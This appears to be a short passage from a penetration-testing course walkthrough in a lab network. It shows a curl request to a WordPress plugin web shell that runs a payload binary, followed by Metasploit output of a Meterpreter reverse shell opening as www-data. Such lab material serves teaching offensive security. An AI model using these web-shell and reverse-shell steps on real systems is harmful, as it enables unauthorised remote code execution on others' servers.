 kali@kali:~$ curl http://sandbox.local/wp-content/plugins/plugin-shell/plugin-
shell.php?cmd=./shell.elf
Listing 885 - Running the shell
Returning to our listener, we should see that we have captured a shell.
[*] Sending stage (985320 bytes) to 10.11.1.250
[*] Meterpreter session 1 opened (10.11.0.4:443 -> 10.11.1.250:53768) at 19:54:41
meterpreter > shell
Process 9629 created.
Channel 1 created.
whoami
www-data
exit
meterpreter >